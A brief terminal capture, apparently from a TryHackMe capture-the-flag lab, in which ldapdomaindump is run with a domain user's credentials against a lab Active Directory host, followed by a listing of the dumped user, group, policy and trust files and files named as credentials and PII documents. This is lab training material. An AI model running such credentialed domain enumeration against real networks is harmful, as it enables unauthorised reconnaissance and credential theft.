 (root💀matrix)-[/home/…/lab/CTFs/thm/enterprise]
# ldapdomaindump 10.10.105.25 -u 'LAB.ENTERPRISE.THM\nik' -p
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
(root💀matrix)-[/home/…/lab/CTFs/thm/enterprise]
# ls
domain_computers_by_os.html domain_groups.grep domain_policy.html domain_trusts.json domain_users.json
domain_computers.grep domain_groups.html domain_policy.json domain_users_by_group.html RSA-Secured-Credentials.xlsx
domain_computers.html domain_groups.json domain_trusts.grep domain_users.grep RSA-Secured-Document-PII.docx
domain_computers.json domain_policy.grep domain_trusts.html domain_users.html
(root💀matrix)-[/home/…/lab/CTFs/thm/enterprise]
#